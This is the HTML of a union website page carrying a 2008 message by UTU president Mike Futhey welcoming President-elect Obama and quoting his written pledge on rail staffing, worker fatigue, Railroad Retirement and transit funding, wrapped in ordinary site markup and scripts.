menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-57577 post type-post status-publish format-standard hentry category-amtrak-commuter category-aviation-news category-bus category-news category-td-leadership-messages category-washington" id="post-57577"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Moving forward with President-elect Obama</h1></div></header><p class="font-light block mg-container ">November 4, 2008</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/" class="taxonomy category" ><span property="name">Amtrak/Commuter</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Moving forward with President-elect Obama</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"><p><strong>By International President Mike Futhey</strong></p><p>Barack Obama is the first presidential candidate to promise in writing that he stands behind the objectives of the United Transportation Union.</p><p>We look forward to working closely with President Obama.</p><p>He is a leader who has put the well-being of working men and women at the heart of his campaign.</p><p>Early on, President-elect Obama pledged in writing to support our rail and bus members, and we have every reason to believe he will fulfill that commitment.</p><p>In the weeks ahead, the UTU International leadership will be working with other AFL-CIO-member unions to identify qualified individuals for key appointments in the Obama administration.</p><p>As President-elect Obama has pledged to work on behalf of working men and women, the 125,000 active and retired UTU members and their families will continue their efforts in support of the Obama administration as it works to restore the dignity and hope that was relentlessly taken from us by mean-spirited, anti-labor conservatives.</p><p>Here is what Barack Obama, who has had a 100 percent UTU voting record in the Illinois senate and United States Senate, pledged to us in writing in a letter dated July 5:</p><p>&#8220;Our transportation system is integral to our economy and our nation, and we must ensure the people who run that system are protected by proper labor standards and receive the benefits they earn.</p><p>&#8220;Trains should be adequately staffed, and workers must be protected from fatigue through adequate rest time.</p><p>&#8220;My administration will preserve and promote policies that recognize the value of transportation workers. I will preserve the sanctity of Railroad Retirement and Federal Employers&#8217; Liability Act (FELA) and push for a fair process to receive and maintain a Commercial Drivers License.</p><p>&#8220;My administration will push for Amtrak, commuter rail, and public transit system funding, ensuring strong employment levels well into the future.</p><p>&#8220;I am proud to stand with UTU in our joint efforts to build an America that values the labor of every American and rewards it with a few basic guarantees &#8212; wages that can raise a family, health care if we get sick, and a retirement that&#8217;s dignified.</p><p>&#8220;On behalf of your members and their families, I am fighting to make sure that all Americans have access to quality health care, enjoy fair treatment at work, and that all children benefit from excellent educational opportunities.</p><p>&#8220;The brothers and sisters of UTU, and all working families, deserve a president who is committed to improving their lives. I will honor that commitment, as I have for over two decades in public life. Your efforts are a part of this movement, and I look forward to working with you, not just to win in November, but to deliver on the change working Americans deserve.&#8221;</p><p>That is what Barack Obama pledged to us in writing.</p><p>What do we say in response to President-elect Obama’s written pledge?</p><p>We say, &#8220;Let us move forward together to restore the dignity and economic security of working families, and to better ensure their safety and well-being in the workplace.&#8221;</p><p>God bless President-elect Barack Obama and the United States of America.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/obama-the-choice-for-working-families-6/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Obama: The choice for working families</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/utu-blet-seek-cell-phone-ban-fixes-6/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">UTU, BLET seek cell-phone ban fixes</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-jersey-train-length-crew-size-law-awaits-governors-signature/" class="font-normal"> New Jersey Train Length, Crew Size Law Awaits Governor’s Signature </a></li><li class="mt-8"> <a href="https://www.smart-union.org/csx-conductor-single-mother-devastated-in-head-on-collision/" class="font-normal"> CSX Conductor, Single Mother Devastated in Head-on Collision </a></li><li class="mt-8"> <a href="https://www.smart-union.org/transit-funding-boost-proposed-by-smart-td-backed-bill/" class="font-normal"> Transit Funding Boost Proposed by SMART-TD Backed Bill </a></li><li class="mt-8"> <a href="https://www.smart-union.org/union-mourns-the-loss-of-brother-charles-harrison/" class="font-normal"> Union Mourns the Loss of Brother Charles Harrison </a></li><li class="mt-8"> <a href="https://www.smart-union.org/fra-issues-grade-crossing-safety-advisory/" class="font-normal"> FRA Issues Grade-Crossing Safety Advisory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/amtrak-to-give-smart-td-members-holiday-bonuses/" class="font-normal"> Amtrak To Give SMART-TD Members Holiday Bonuses </a></li><li class="mt-8"> <a href="https://www.smart-union.org/septa-strike-avoided-strong-agreement-secured/" class="font-normal"> SEPTA Strike Avoided: Strong Agreement Secured </a></li><li class="mt-8"> <a href="https://www.smart-union.org/value-of-unions/" class="font-normal"> Value of Unions </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/obama-the-choice-for-working-families-6/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Obama: The choice for working families</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/utu-blet-seek-cell-phone-ban-fixes-6/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">UTU, BLET seek cell-phone ban fixes</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-76953086"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function 